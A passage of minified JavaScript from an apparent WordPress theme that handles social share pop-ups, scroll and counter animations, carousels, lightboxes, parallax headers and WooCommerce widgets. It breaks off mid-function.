var rdyGlobals={};rdyGlobals.isMobile=/(Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|windows phone)/.test(navigator.userAgent),rdyGlobals.isAndroid=/(Android)/.test(navigator.userAgent),rdyGlobals.isiOS=/(iPhone|iPod|iPad)/.test(navigator.userAgent),rdyGlobals.isiPhone=/(iPhone|iPod)/.test(navigator.userAgent),rdyGlobals.isiPad=/(iPad)/.test(navigator.userAgent),rdyGlobals.isBuggy=navigator.userAgent.match(/AppleWebKit/)&&"undefined"==typeof window.ontouchstart&&!navigator.userAgent.match(/Chrome/),rdyGlobals.isWindowsPhone=navigator.userAgent.match(/IEMobile/i),rdyGlobals.isMobile?document.documentElement.className+=" mobile-true":document.documentElement.className+=" mobile-false",rdyGlobals.logoURL=!1,rdyGlobals.logoH=!1,rdyGlobals.logoW=!1,rdyGlobals.isHovering=!1;var $=jQuery.noConflict();!function(a){function b(){function b(){return j("https://www.facebook.com/sharer/sharer.php",{u:g}),!1}function c(){return j("https://plus.google.com/share",{url:g}),!1}function d(){var b=encodeURIComponent(a(document).find("title").text());return j("https://twitter.com/intent/tweet",{text:b,url:g}),!1}function e(){var b=encodeURIComponent(a(document).find("title").text());return j("https://www.linkedin.com/shareArticle",{text:b,url:g}),!1}function f(){var b=encodeURIComponent(a(document).find("title").text()),c=a(this).data("featured-image")?a(this).data("featured-image"):"";return j("https://www.pinterest.com/pin/create/button",{url:g,media:c,description:b}),!1}var g=window.location.href.replace(window.location.hash,"");String.prototype.to_rfc3986=function(){var a;return a=encodeURIComponent(this),a.replace(/[!'()*]/g,function(a){return"%"+a.charCodeAt(0).toString(16)})};var h=function(a){return a=a.to_rfc3986(),decodeURIComponent(a)!==a},i=function(a){return"undefined"==typeof a||h(a)?a:a.to_rfc3986()},j=function(a,b){var c,d,e,f;return null==b&&(b={}),d={width:500,height:350},d.top=screen.height/2-d.height/2,d.left=screen.width/2-d.width/2,e=function(){var a;a=[];for(c in b)f=b[c],a.push(""+c+"="+i(f));return a}.call(this).join("&"),e&&(e="?"+e),window.open(a+e,"targetWindow","toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,left="+d.left+",top="+d.top+",width="+d.width+",height="+d.height)};a("body").on("click",".post-share-buttons .fa-facebook",b),a("body").on("click",".post-share-buttons .fa-google-plus",c),a("body").on("click",".post-share-buttons .fa-twitter",d),a("body").on("click",".post-share-buttons .fa-pinterest",f),a("body").on("click",".post-share-buttons .fa-linkedin",e)}function c(){if(a(".navigation-bar.type1").length){var b=function(){var b=a(window).scrollTop(),c=2e3;a("#navigation-bar-side").length&&(c=a("#navigation-bar-side").offset().top-a(window).height());var d=a(".content-area .hentry").offset().top-a(window).height()+200;b>d&&b<c?a(".navigation-bar.type1").addClass("sticky"):a(".navigation-bar.type1").removeClass("sticky")};a(".content-area .hentry").length&&a(window).scroll(function(){b()})}if(a(".navigation-bar.type2").length){var c=!1,d=function(){var b=a(window).scrollTop();if(a("#navigation-bar-side").length)var d=a("#navigation-bar-side").offset().top-a(window).height();var e=a(".content-area .hentry").offset().top-a(window).height()+200;b>e&&b<d?c||(c=!0,a(".navigation-bar.type2").velocity("stop").velocity("fadeIn",{duration:500})):c&&(c=!1,a(".navigation-bar.type2").velocity("stop").velocity("fadeOut",{duration:500}))};d(),a(".content-area .hentry").length&&a(window).scroll(function(){d()})}}function d(){a(".b_list").each(function(){var b=a(this),c=a(this).data("list-icon"),d=a(this).data("animation"),e=!!a(this).data("animation-repeat");0==a(this).find("li i").length&&(c&&a(this).find("li").prepend('<i class="'+c+'"></i> '),d&&(a(this).waypoint(function(a){if("down"==a){var c=b.find("li");c.each(function(a){jQuery(this).delay(250*a).animate({opacity:"1",left:"0"},350,"easeOutCubic")})}},{offset:"90%",triggerOnce:!e}),e&&a(this).waypoint(function(a){if("up"==a){var c=b.find("li");c.each(function(a){jQuery(this).css({opacity:"0",left:"-20px"})})}},{offset:"110%"})))})}function e(){a.Velocity.RegisterUI("portfolio.slideLeftIn",{defaultDuration:100,calls:[[{opacity:[1,0],translateX:[0,-30],translateZ:0},{easing:"easeOutCubic"}]]}),a.Velocity.RegisterUI("portfolio.slideUpIn",{defaultDuration:100,calls:[[{opacity:[1,0],translateY:[0,30],translateZ:0},{easing:"easeOutCubic"}]]}),a.Velocity.RegisterUI("portfolio.fadeIn",{defaultDuration:150,calls:[[{opacity:[1,0]},{easing:"easeOutCubic"}]]}),a(".rdy-portfolio-container.list-animation").each(function(){var b,c,d=a(this),e=!!a(this).data("animation-repeat");"slideLeftIn"==a(this).data("animation")?(b="portfolio.slideLeftIn",c={opacity:"0",transform:"translateX(-30px)"}):"slideUpIn"==a(this).data("animation")?(b="portfolio.slideUpIn",c={opacity:"0",transform:"translateY(30px)"}):"fadeIn"==a(this).data("animation")&&(b="portfolio.fadeIn",c={opacity:"0"}),a(this).find(".hentry").length>0&&b&&(a(this).waypoint(function(a){if("down"==a){var c=d.find(".hentry");c.velocity("stop").velocity(b,{stagger:300})}},{offset:"90%",triggerOnce:!e}),e&&a(this).waypoint(function(a){if("up"==a){var b=d.find(".hentry");b.each(function(a){jQuery(this).css(c)})}},{offset:"110%"}))})}function f(){var b=parseInt(a("#page-header-bg").attr("data-height"),10);if(a("#fancy-header").length>0){var c=a("body #fancy-header.fullscreen-header").length>0,d=a("#wpadminbar").length>0?a("#wpadminbar").height():0,e=a("#fancy-header").height();if(b=a(window).height()-d,a(window).width()<992?b-=a("#header").height():(a("#header-menu.static-layout.with-background").length&&(b-=a("#header-menu").height()),a("#header-menu.fixed-layout").length&&!a("#header").data("background-appear")&&a("#header-menu.with-background").length&&(b-=a("#header-menu").height())),c&&(e=b,a("#fancy-header").css({height:b+"px","min-height":b+"px"}).removeClass("not-loaded"),a("#fancy-header .col-table").css({height:b+"px"})),!rdyGlobals.isMobile){var f=a("#fancy-header .scroll-animation");if(f.data("opacity")&&f.data("down")){if(a("#fancy-header").hasClass("fh-va-bottom")){var g;g=c?.25*parseInt(e,10):.4*parseInt(e,10)}else g=.5*parseInt(e,10);A(f,[[0,"opacity:1;transform: translateY(0px)"],[parseInt(e,10),"opacity:0;transform: translateY("+g+"px)"]])}else f.data("opacity")?a("#fancy-header").hasClass("fh-va-bottom")?A(f,[[0,"opacity:1;"],[.7*e,"opacity:0;"]]):A(f,[[0,"opacity:1;"],[.5*e,"opacity:0;"]]):f.data("down")&&A(f,[[0,"transform: translateY(0px)"],[parseInt(b,10),"transform: translateY("+parseInt(b,10)/2+"px)"]]);if(window.skrollr){var h=skrollr.init({smoothScrolling:!1,forceHeight:!1,mobileCheck:function(){return!1}});h.refresh()}}a("#fancy-header.fullscreen-header").css("opacity","1"),a("#fancy-header .background-container:not(.fancy_parallax)").each(function(){var b={};a(this).data("bg_animation")&&(b={effect:"fadeIn",effectspeed:a('#fancy-header .background-container[data-bg_animation="1"]').length?1e3:0}),a(window).width()<992&&a(this).data("original-mobile")?(b.data_attribute="original-mobile",a(this).lazyload(b)):a(this).data("original")&&a(this).lazyload(b)})}setTimeout(function(){a("#fancy-header").css("overflow","hidden")},800)}function g(){a(".post-wrapper .video, body.single-post article.video .video-wrap, .rdy_latest_post .boxes_wrapper .video").fitVids()}function h(){"use strict";a(".rdy-clients-shortcode.column-style").each(function(){function b(){if(h>i){d.unwrap();for(var a=0;a<d.length;a+=f)d.slice(a,a+f).wrapAll('<ul style="'+e+'"></ul>')}else if(h<j){d.unwrap();for(var a=0;a<d.length;a+=2)d.slice(a,a+2).wrapAll('<ul class="rdy-clients-fixed-list" style="'+e+'"></ul>')}else if(h<i){d.unwrap();for(var a=0;a<d.length;a+=3)d.slice(a,a+3).wrapAll('<ul class="rdy-clients-fixed-list" style="'+e+'"></ul>')}}var c=a(this),d=c.find("li"),e=c.find("ul").attr("style"),f=c.find("ul:first-of-type li").length,g=a(window),h=g.innerWidth(),i=935,j=742;void 0==e&&(e=""),b(),a(window).on("debouncedresize",function(){h=g.innerWidth(),b()})})}function j(){"use strict";if(window.skrollr){var b=function(){var b=!1;return a("#fancy-header .fancy_parallax-inner").remove(),a("#fancy-header .fancy_parallax").each(function(){var c,d,e;b=!0,c=110,a(window).width()<992&&a(this).data("original-mobile")&&(c=110,e=a(this).data("original-mobile")),e||(e=a(this).data("vcParallaxImage"));var f=a(this),g=new Image;g.src=e,g.onload=function(){d=a("<div />").css({opacity:0}).addClass("fancy_parallax-inner").appendTo(f),d.height(c+"%"),d.velocity("transition.fadeIn"),void 0!==e&&d.css("background-image","url("+e+")"),d.attr("data-start","top: -10%").attr("data-top-bottom","top:  20%"),B.fxGlitchOverlayHeader()}}),b&&window.skrollr&&(window.onload=function(){window.skrollr&&"undefined"!=typeof skrollr.get()&&skrollr.get().refresh()}),!1};b()}}function k(){"use strict";a(".b_counter_holder.random").length&&a(".b_counter_holder.random").each(function(){var b=a(this).find(".counter .digit");if(!b.hasClass("executed")){b.addClass("executed");var c=b.data("animation"),d=b.data("speed")?b.data("speed"):2e3,e=(b.data("delay")?b.data("delay"):0,this);b.waypoint(function(f){a(e).css("opacity","1"),b.absoluteCounter({speed:d,fadeInDelay:1e3,onComplete:function(){c&&b.velocity({scaleX:1.1,scaleY:1.1,opacity:.8},50,{easing:"easeOutElastic"}).velocity({scaleX:1,scaleY:1,opacity:1},100,{easing:"easeOutElastic"})}})},{offset:"90%",triggerOnce:!0})}})}function l(){"use strict";a(".b_counter_holder.zero").length&&a(".b_counter_holder.zero").each(function(){var b=a(this).find(".counter .digit");if(!b.hasClass("executed")){b.addClass("executed");var c=this,d=!b.data("repeat"),e=b.data("animation"),f=b.data("speed")?b.data("speed")/1e3:2.5,g={useEasing:!0,useGrouping:!0,separator:b.data("separator")?b.data("separator"):""};b.waypoint(function(d){"down"==d&&setTimeout(function(){a(c).css("opacity","1");var d=new CountUp(b[0],0,b.data("count"),0,f,g);d.start(function(){e&&(a(c).velocity("stop").velocity({scaleX:1.1,scaleY:1.1},{duration:100,easing:"easeInOut"}).velocity({scaleX:1,scaleY:1},{duration:600,easing:[200,8]}),setTimeout(function(){a(c).css({opacity:.3}).velocity({opacity:1},{duration:1e3,queue:!1,easing:"easeOutExpo"})},0))})},a(c).data("delay")?b.data("delay"):0)},{offset:"90%",triggerOnce:d})}})}function m(){if(a(".b_counter_holder.motion").each(function(){var b=a(this).find(".counter");if(b.is("[data-symbol]")){"before"==b.attr("data-symbol-pos")?b.find(".digit").prepend('<div class="symbol-wrap"><span class="symbol">'+b.attr("data-symbol")+"</span></div>"):b.find(".digit").append('<div class="symbol-wrap"><span class="symbol">'+b.attr("data-symbol")+"</span></div>");var c=b.attr("data-symbol-size")==b.find(".digit").attr("data-number-size");b.find(".symbol-wrap").css({"font-size":c+"px","line-height":c+"px"})}b.find(".digit").css({"font-size":b.find(".digit").attr("data-number-size")+"px","line-height":b.find(".digit").attr("data-number-size")+"px"})}),!a("body").hasClass("mobile")){var b="";a(".b_counter_holder.motion").each(function(c){var d=a(this).find(".counter");d.addClass("instance-"+c);var e=d.find(".digit").css("color"),f=e.match(/^rgb\((\d+)\,\s*(\d+)\,\s*(\d+)\)$/),g=f[1],h=f[2],i=f[3],j="rgba("+g+","+h+","+i+",0.2)",k="rgba("+g+","+h+","+i+",1)",l=parseInt(d.find(".digit").css("font-size"),10);b+="@keyframes motion-blur-number-"+c+" {  0% { color: "+j+"; text-shadow: 0 "+l/20+"px 0 "+j+", 0 "+l/10+"px 0 "+j+", 0 "+l/6+"px 0 "+j+", 0 "+l/5+"px 0 "+j+", 0 "+l/4+"px 0 "+j+", 0 -"+l/20+"px 0 "+j+", 0 -"+l/10+"px 0 "+j+", 0 -"+l/6+"px 0 "+j+", 0 -"+l/5+"px 0 "+j+", 0 -"+l/4+"px 0 "+j+"; opacity: 0; transform: translateZ(0px) translateY(-100%); -webkit-transform: translateZ(0px) translateY(-100%); } 35% { opacity: 1 }100% { color: "+k+"; text-shadow: none; transform: translateZ(0px) translateY(0px); -webkit-transform: translateZ(0px) translateY(0px); } } @-webkit-keyframes motion-blur-number-"+c+" {  0% { color: "+j+"; text-shadow: 0 "+l/20+"px 0 "+j+", 0 "+l/10+"px 0 "+j+", 0 "+l/6+"px 0 "+j+", 0 "+l/5+"px 0 "+j+", 0 "+l/4+"px 0 "+j+", 0 -"+l/20+"px 0 "+j+", 0 -"+l/10+"px 0 "+j+", 0 -"+l/6+"px 0 "+j+", 0 -"+l/5+"px 0 "+j+", 0 -"+l/4+"px 0 "+j+"; opacity: 0; transform: translateZ(0px) translateY(-100%); -webkit-transform: translateZ(0px) translateY(-100%); } 35% { opacity: 1 }100% { color: "+k+"; text-shadow: none; transform: translateZ(0px) translateY(0px); -webkit-transform: translateZ(0px) translateY(0px); } } .b_counter_holder .counter.motion.instance-"+c+" .digit span.in-sight { animation: 0.65s cubic-bezier(0, 0, 0.17, 1) 0s normal backwards 1 motion-blur-number-"+c+"; -webkit-animation: 0.65s cubic-bezier(0, 0, 0.17, 1) 0s normal backwards 1 motion-blur-number-"+c+"; } ";var m=d.find(".symbol-wrap").clone();d.find(".symbol-wrap").remove();var n=d.find(".digit").text().split(""),o=d.find(".digit");o.empty(),a.each(n,function(a,b){" "==b&&(b="&nbsp;"),o.append("<span>"+b+"</span>")}),d.has("[data-symbol]")&&("after"==d.attr("data-symbol-pos")?o.append(m):o.prepend(m))});var c=document.head||document.getElementsByTagName("head")[0],d=document.createElement("style");d.type="text/css",d.styleSheet?d.styleSheet.cssText=b:d.appendChild(document.createTextNode(b)),c.appendChild(d),a(".b_counter_holder.motion").each(function(){var b=a(this).find(".counter");a(this).css("opacity",1);var c=b.hasClass("motion")?"90%":"105%",d=!b.find(".digit").data("repeat");b.waypoint(function(c){b.hasClass("motion")&&"down"==c&&(b.hasClass("animation-triggered")||(b.addClass("animation-triggered"),b.find("span").each(function(b){var c=a(this);setTimeout(function(){c.addClass("in-sight")},200*b)})))},{offset:c,triggerOnce:d}),b.waypoint(function(a){b.hasClass("motion")&&"up"==a&&(b.removeClass("animation-triggered"),b.find("span").removeClass("in-sight"))},{offset:"110%",triggerOnce:d})})}}function n(b){"use strict";a(b).css("opacity","1");var c=parseFloat(a(b).data("percent")),d=1500;""!==a(b).data("animation-speed")&&"0"!=a(b).data("animation-speed")&&(d=a(b).data("animation-speed")),a(b).find(".tocounter").countTo({from:0,to:c,speed:d,refreshInterval:50})}function o(){"use strict";a(".b_percentage").length&&a(".b_percentage").each(function(){var b="#ff0000";""!==a(this).data("active")&&(b=a(this).data("active"));var c="#eeeeee";""!==a(this).data("noactive")&&(c=a(this).data("noactive"));var d=10,e=1500;""!==a(this).data("linewidth")&&(d=a(this).data("linewidth")),""!==a(this).data("animation-speed")&&"0"!=a(this).data("animation-speed")&&(e=a(this).data("animation-speed"));var f=174;""!==a(this).data("width")&&(f=parseInt(a(this).data("width"),10),f>30||(f=174));var g="butt";"1"==a(this).data("round")&&(g="round"),a(this).width(f),a(this).height(f),a(this).css("line-height",f+"px");var h=this;a(this).waypoint(function(i){n(a(h)),a(h).parent().css("opacity","1"),a(h).easyPieChart({barColor:b,trackColor:c,scaleColor:!1,lineCap:g,lineWidth:d,animate:e,size:f})},{offset:"90%",triggerOnce:!0})})}function p(){"use strict";a(".b_message").length&&a(".b_message").each(function(){a(this).find(".close").click(function(b){b.preventDefault(),a(this).parent().parent().fadeOut(500)})})}function q(){"use strict";a(".rdy-owlslider.rdy-script-call").each(function(){a(this).find(".rdy-owl-slides").owlCarousel({autoplay:a(this).data("autoplay"),smartSpeed:a(this).data("animationspeed"),autoplayTimeout:4e3,autoplayHoverPause:a(this).data("pauseonhover"),items:a(this).data("maxitems"),loop:!0,responsiveClass:!0,dots:!1,nav:!1,responsive:{0:{items:2},768:{items:a(this).data("maxitems")}}})}),a(".owl-testimonials").each(function(){var b=!1,c=0,d=!0,e=!0,f="",g="";a(this).data("autoslide")&&(b=!0,c=a(this).data("autoslide")),"fadein"==a(this).data("animation")?(f="fadeIn",g=""):"downflip"==a(this).data("animation")&&(f="flipInX",g="fadeOutDown"),1==a(this).find(".item").length&&(d=!1,e=!1),a(this).owlCarousel({autoplay:b,autoplayTimeout:c,autoplayHoverPause:!0,themeClass:"owl-testimonials",autoHeight:!0,dots:e,nav:e,navText:["",""],items:1,loop:d,animateIn:f,animateOut:g})}),a(".owl-slider").each(function(){a(this).owlCarousel({autoplay:!0,navSpeed:700,smartSpeed:700,autoheight:!1,themeClass:"owl-theme-slider",dots:!1,nav:!0,navText:["",""],items:1,loop:!0})}),a(".products.owl-carousel").each(function(){var b=!1,c=0,d=!1,e=!1,f=a(this).data("columns")?a(this).data("columns"):3;a(this).data("autoslide")&&(b=!0,c=a(this).data("autoslide")),a(this).data("slider-dots")&&(e=!0),a(this).data("slider-nav")&&(d=!0),a(this).owlCarousel({autoplay:b,autoplayTimeout:c,autoplayHoverPause:!0,autoheight:!1,themeClass:"owl-theme-slider",dots:e,nav:d,navText:["",""],items:f,loop:!1,responsive:{0:{items:1},600:{items:2},960:{items:f}}})})}function r(){"use strict";a(".mfp-lightbox").magnificPopup&&a(".mfp-lightbox").magnificPopup({type:"image",mainClass:"mfp-zoom-in",gallery:{enabled:!0},tLoading:"",closeBtnInside:!1,closeMarkup:'<button title="%title%" type="button" class="mfp-close"></button>',removalDelay:400}),a(".rdy_gallery").magnificPopup&&a(".rdy_gallery").each(function(){a(this).magnificPopup({delegate:"figure .picture a",type:"image",mainClass:"mfp-zoom-in",gallery:{enabled:!0},tLoading:"",closeBtnInside:!1,closeMarkup:'<button title="%title%" type="button" class="mfp-close"></button>',removalDelay:400})}),a(".rdy-video-lightbox").magnificPopup&&(a(".rdy-video-lightbox").magnificPopup({type:"iframe",mainClass:"mfp-zoom-in",fixedContentPos:!1,closeBtnInside:!1,closeMarkup:'<button title="%title%" type="button" class="mfp-close"></button>',removalDelay:400}),a(".rdy-video-lightbox").on("click",function(a){return!1}))}function s(b){var c=b.find(".fx-motion"),d=b.find(".fx-motion img"),e=b.data("imgRatio"),f=b.innerWidth()/b.innerHeight();e>f?(a(d).css("height","100%").css("width","auto"),c.css("height","100%").css("width","auto")):f>e&&(a(d).css("width","100%").css("height","auto"),c.css("width","100%").css("height","auto"))}function t(a,b,c){var d;return function(){var e=this,f=arguments,g=function(){d=null,c||a.apply(e,f)},h=c&&!d;clearTimeout(d),d=setTimeout(g,b),h&&a.apply(e,f)}}function u(){if(a("body.woocommerce").hasClass("single-product")&&a.isFunction(window.vc_tabsBehaviour)&&vc_tabsBehaviour(),!rdyGlobals.isMobile){var b=a(".product-zoom .easyzoom").easyZoom({loadingNotice:""});if(a(".product-zoom .easyzoom").length>0){var c=b.data("easyZoom");a("table.variations").on("change","select",function(){c.teardown(),c._init()})}}if(void 0!=jQuery.fn.isotope){var d=a(".woocommerce .products.products-grid:not(.owl-carousel)");d.each(function(){var b=a(this).parent(".woocommerce-shortcode").length?1:0,c=a(this);c.imagesLoaded(function(){c.hasClass("woo-masonry")&&!b?c.isotope({itemSelector:".product-item, .shop-item",masonry:{}}):c.isotope({itemSelector:".product-item, .shop-item",layoutMode:"fitRows"}),c.hasClass("wc_catalog_animation")&&c.one("layoutComplete",function(a,b){window.skrollr&&skrollr.get().refresh()}),c.isotope("layout"),setTimeout(function(){a(window).trigger("resize")},150)})}),a(window).on("debouncedresize",function(){window.skrollr&&skrollr.get().refresh()})}}function v(){"use strict";a("body").hasClass("woocommerce-page")&&"function"==typeof jQuery(".qty").spinner&&(jQuery(".qty").spinner({min:1}),jQuery(".ui-spinner-button.ui-spinner-up").html("+"),jQuery(".ui-spinner-button.ui-spinner-down").html("-"),jQuery(".ui-spinner-button.ui-spinner-up, .ui-spinner-button.ui-spinner-down").on("click",function(){jQuery(this).closest(".quantity").find(".input-text").trigger("change")}))}function w(){!function(a){a(".js-height-full").height(a(window).height())}(jQuery)}function x(){function a(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return"u"+a()+a()+"-"+a()+"-"+a()+"-"+a()+"-"+a()+a()+a()}function y(){var b=[];a(".vc_icon_element").each(function(c){function d(){var a=f.data("svg-animation-delay")&&f.data("svg-animation-delay").length>0&&"false"!=f.data("animation")?f.data("svg-animation-delay"):0;1==b[f.attr("id").slice(-1)].isReady?(f.css("opacity","1"),setTimeout(function(){b[f.attr("id").slice(-1)].reset().play()},a)):setTimeout(d,50)}function e(a){b[f.attr("id").slice(-1)].reset().stop()}var f=a(this),g=f.find(".vc_icon_element-icon").data("svg");if("undefined"!=typeof g){navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|BlackBerry|Opera Mini)/)&&f.attr("svg-animation","false"),a(this).attr("id","icon-svg-instance-"+c);var h=f.is("[data-svg-animation-speed]")&&f.attr("data-svg-animation-speed").length>0?f.attr("data-svg-animation-speed"):500,i=f.is("[data-svg-animation-type]")?f.attr("data-svg-animation-type"):"delayed",j=Vivus.LINEAR;if("EASE"==f.data("svg-animation-timing")?j=Vivus.EASE:"EASE_OUT"==f.data("svg-animation-timing")?j=Vivus.EASE_OUT:"EASE_OUT"==f.data("svg-animation-timing")?j=Vivus.EASE_OUT:"EASE_IN"==f.data("svg-animation-timing")?j=Vivus.EASE_IN:"EASE_OUT_BOUNCE"==f.data("svg-animation-timing")&&(j=Vivus.EASE_OUT_BOUNCE),f.data("svg-animation")||(h=1,f.css("opacity","1")),b[c]=new Vivus(f.find(".vc_icon_element-inner").get(0),{type:i,pathTimingFunction:Vivus.EASE_OUT,animTimingFunction:j,duration:h,file:g,onReady:e}),f.find("span").remove(),1!==h){var f=a(this);a(this).waypoint(function(a){d(),f.addClass("animated-in")},{offset:"90%",triggerOnce:!0})}else d()}})}function z(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}var A=function(a,b){for(var c=0,d=b.length;c<d;c++){var e=b[c],f=e[0],g=e[1];a.attr("data-"+f,g)}};a.fn.exists=function(){return a(this).length>0},a.fn.loaded=function(b,c,d){var e=this.length;return e>0?this.each(function(){var d=this,f=a(d);f.on("load.rdy",function(d){a(this).off("load.rdy"),"function"==typeof b&&b.call(this),--e<=0&&"function"==typeof c&&c.call(this)}),d.complete&&void 0!==d.complete?f.trigger("load.rdy"):d.src=d.src}):d?("function"==typeof c&&c.call(this),this):void 0},window.isDesktop=!0,window.vc_rowBehaviour=function(){function a(){var a,b,c=new Array,e=.25,f=document.documentElement.scrollTop||document.body.scrollTop,g=(window.innerWidth||document.documentElement.clientWidth,window.innerHeight||document.documentElement.clientHeight);d(".vc_parallax-inner").remove(),d(".vc_parallax[data-vc-parallax]").each(function(){"on"===d(this).data("vcParallaxOFade")&&d(this).children(".row-container").children(".row-inner").attr("data-5p-top-bottom","opacity:0;").attr("data-50p-top-bottom","opacity:1;");var e=d("<div/>").addClass("vc_parallax-inner").appendTo(d(this));a=d(this).data("vcParallaxImage"),b=vcExtractYoutubeId(a),b?insertYoutubeVideoAsBackground(e,b):"undefined"!=typeof a&&e.css("background-image","url("+a+")"),c.push(e)}),setParallaxOffset=function(a,b){var c="translate3d(0, "+b+"px, 0)";a.css({"-webkit-transform":c,"-moz-transform":c,"-ms-transform":c,"-o-transform":c,transform:c})},parallaxRowCol=function(a){var b;if("object"==typeof c)for(var d=0;d<c.length;d++){var f=c[d],h=c[d].parent(),i=f.outerHeight(),j=h.outerHeight(),k=a+(null!==h?h.get(0).getBoundingClientRect().top:0),l=g+a-k;l>0&&l<j+g&&(b=(l-g)*e,Math.abs(b)<i-j?setParallaxOffset(f,b):setParallaxOffset(f,i-j))}},scrollFunction=function(){parallaxRowCol(f)},window.addEventListener("scroll",function(a){f=document.documentElement.scrollTop||document.body.scrollTop,scrollFunction()},!1),parallaxRowCol(f),window.skrollr&&(vcSkrollrOptions={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(vcSkrollrOptions))}function b(){var a=d(".vc_row-o-full-height:first");if(a.length){var b,c,e,f;b=d(window),c=b.height(),e=a.offset().top,c>e&&(f=100-e/(c/100),a.css("min-height",f+"vh"))}d(document).trigger("vc-full-height-row",a)}function c(){var a=window.navigator.userAgent,b=a.indexOf("MSIE ");(b>0||navigator.userAgent.match(/Trident.*rv\:11\./))&&d(".rdy_vc_row-o-full-height").each(function(){d(this).addClass("rdy_vc_ie-flexbox-fixer")}),(b>0||navigator.userAgent.match(/Trident.*rv\:11\./))&&d(".rdy_vc_row-o-equal-height > .row-container > .row-inner").each(function(){"flex"===d(this).css("display")&&d(this).find(".vc_column-inner > .wpb_wrapper").addClass("rdy_vc_ie-flexbox-fixer-h")})}var d=window.jQuery;d(window).off("resize.vcRowBehaviour"),b(),c(),vc_initVideoBackgrounds(),a()},a(window).load(function(){c(),B.can.init()}),jQuery(document).ready(function(a){function c(){a(window).scrollTop()>J?(G.css({"background-color":K}),L&&jQuery("#header, #header-menu").removeClass("mark-"+L+" mark-logo-"+L),M&&G.addClass("show_bottomline"),N&&G.addClass("with-shadow")):(G.css("background-color","transparent"),L&&jQuery("#header, #header-menu").addClass("mark-"+L+" mark-logo-"+L),M&&G.removeClass("show_bottomline"),N&&G.removeClass("with-shadow"))}function i(b){if(jQuery("#header").toggleClass("menu-opened"),G.toggleClass("menu-opened"),jQuery("html").hasClass("popup_menu_opened")?jQuery("html").removeClass("popup_menu_opened"):jQuery("html").addClass("popup_menu_opened"),G.hasClass("slidedown-layout")&&(G.hasClass("menu-opened")?(jQuery('.body-overlay[data-menu="1"]').show(0).fadeTo("fast",1),G.velocity("stop"),G.css({clip:"rect(0px "+a(window).width()+"px 0px 0px)"}),G.velocity({clipBottom:G.height()+6},{duration:700,easing:[.19,1,.22,1],complete:function(){G.css({clip:"auto"})}})):(G.velocity("stop"),G.css({clip:"rect(0px "+a(window).width()+"px "+(G.height()+6)+"px 0px)"}),jQuery('.body-overlay[data-menu="1"]').fadeTo("fast",0,function(){a(this).hide(0)}),setTimeout(function(){G.velocity({clipBottom:0},{duration:800,easing:[.19,1,.22,1],queue:!1,complete:function(){}})},0))),a(window).width()<992&&(jQuery("#mobile-menu").css("padding-top",jQuery("#header").height()+jQuery("#header").position().top+10),H.hasClass("menu-opened")?(H.velocity("stop").velocity({translateY:"-110%"},{duration:800,easing:[.19,1,.22,1],complete:function(){H.css({visibility:"hidden"})}}),H.removeClass("menu-opened")):(H.css({visibility:"visible"}).velocity("stop").velocity({translateY:["0%","-110%"]},{duration:900,easing:[.19,1,.22,1],queue:!1,complete:function(){}}),H.addClass("menu-opened"))),G.hasClass("slidedown-full-layout")){var c=jQuery("#header-menu.slidedown-full-layout #main-menu");jQuery("html").hasClass("popup_menu_opened")?c.delay(100).velocity({opacity:[1,0]},900):(c.velocity("stop"),c.css({opacity:0}))}b&&b.preventDefault()}function n(b){jQuery("#header").toggleClass("search-opened"),I.toggleClass("search-opened"),jQuery("html").hasClass("popup_search_opened")?(jQuery("html").removeClass("popup_search_opened"),I.velocity({translateY:"-"+(I.height()+2)},{duration:500,easing:[.19,1,.22,1],complete:function(){a(this).css({display:"none"})}}),jQuery('.body-overlay[data-search="1"]').fadeTo("fast",0,function(){a(this).hide(0)})):(jQuery("html").addClass("popup_search_opened"),I.velocity({translateY:[0,"-"+I.height()]},{duration:400,display:"block",easing:[.19,1,.22,1],complete:function(){}}),jQuery('.body-overlay[data-search="1"]').show(0).fadeTo("fast",1,function(){a("input.search-field").focus()})),b&&b.preventDefault()}function s(){var b={duration:300,easing:"easeInOut"};a(".anm-arrow-left-hv").each(function(){a(this).mouseenter(function(){a(this).velocity("stop").velocity({translateX:-10},b),a(this).hasClass("anm-arrow-mout")||a(this).velocity({translateX:0},b)}),a(this).hasClass("anm-arrow-mout")&&a(this).mouseleave(function(){a(this).velocity("stop").velocity({translateX:0},b)})}),a(".anm-arrow-right-hv").each(function(){a(this).mouseenter(function(){a(this).velocity("stop").velocity({translateX:10},b),a(this).hasClass("anm-arrow-mout")||a(this).velocity({translateX:0},b)}),a(this).hasClass("anm-arrow-mout")&&a(this).mouseleave(function(){a(this).velocity("stop").velocity({translateX:0},b)})}),a(".anm-arrow-up-hv").each(function(){a(this).mouseenter(function(){a(this).velocity("stop").velocity({translateY:-10},b),a(this).hasClass("anm-arrow-mout")||a(this).velocity({translateY:0},b)}),a(this).hasClass("anm-arrow-mout")&&a(this).mouseleave(function(){a(this).velocity("stop").velocity({translateY:0},b)})}),a(".anm-arrow-down-hv").each(function(){a(this).mouseenter(function(){a(this).velocity("stop").velocity({translateY:10},b),a(this).hasClass("anm-arrow-mout")||a(this).velocity({translateY:0},b)}),a(this).hasClass("anm-arrow-mout")&&a(this).mouseleave(function(){a(this).velocity("stop").velocity({translateY:0},b)})}),a(".animate-element:not(.start-animation):not(.client-logo)").each(function(){var b=a(this);a(this).waypoint(function(a){"down"===a&&b.data("animation-class")&&(b.hasClass("start-animation")||b.hasClass("animation-triggered")||(b.addClass("animation-triggered"),b.addClass(b.data("animation-class")),b.addClass("start-animation animated"),b.css("opacity","1")))},{offset:"100%"}),a(this).hasClass("animate-loop")&&a(this).waypoint(function(a){"up"===a&&b.data("animation-class")&&b.hasClass("start-animation")&&(b.removeClass(b.data("animation-class")),b.removeClass("start-animation animated animation-triggered"),b.css("opacity","0"))},{offset:"110%"})}),a(".rdy-clients-shortcode.with-animation-fadein:not(.is-hover)").each(function(){var b=a(this),c=!0;b.hasClass("animate-loop")&&(c=!1),a(this).waypoint(function(c){if("down"===c){var 